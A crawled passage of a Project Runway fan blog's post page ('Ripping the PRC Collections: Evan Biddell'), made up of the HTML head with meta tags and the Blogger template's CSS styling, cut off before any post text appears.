

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199413980000
body_size: 38496
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/2836432553876622474/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh25GTROLbSdg2ZSVRJ35WlMXMoaxxDMF0sCsNIl-4N59x7vkkKWeZljzCnxX0y_I7iXd1JoOjXQijgkS3nP4uM2ySSVg2rlogybm9zjubxWtRUc6-ElEjmLG0WX3hnpXrRP_DFSg/s400/Ep11_22.jpg' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html' property='og:url'/>
<meta content='Ripping the PRC Collections: Evan Biddell' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh25GTROLbSdg2ZSVRJ35WlMXMoaxxDMF0sCsNIl-4N59x7vkkKWeZljzCnxX0y_I7iXd1JoOjXQijgkS3nP4uM2ySSVg2rlogybm9zjubxWtRUc6-ElEjmLG0WX3hnpXrRP_DFSg/w1200-h630-p-k-no-nu/Ep11_22.jpg' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Ripping the PRC Collections: Evan Biddell - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ripping the PRC Collections: Evan Biddell' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh25GTROLbSdg2ZSVRJ35WlMXMoaxxDMF0sCsNIl-4N59x7vkkKWeZljzCnxX0y_I7iXd1JoOjXQijgkS3nP4uM2ySSVg2rlogybm9zjubxWtRUc6-ElEjmLG0WX3hnpXrRP_DFSg/s400/Ep11_22.jpg' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='Ripping the PRC Collections: Evan Biddell' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh25GTROLbSdg2ZSVRJ35WlMXMoaxxDMF0sCsNIl-4N59x7vkkKWeZljzCnxX0y_I7iXd1JoOjXQijgkS3nP4uM2ySSVg2rlogybm9zjubxWtRUc6-ElEjmLG0WX3hnpXrRP_DFSg/s400/Ep11_22.jpg' name='twitter:image'/>
<meta content='Ripping the PRC Collections: Evan Biddell' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLyzEXSTLBdMUDEzzMr_lPwQfREdwt4rIdyiRF8N4osiyp3y1ieq876V4WpVDSQKzVIq7HvHptSMEkAkxsLIaP0n7UwDRtsz8d8eQghtcyf6QG8OMBX9OZWFHG5kBe-AGTjSmpZfQ=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
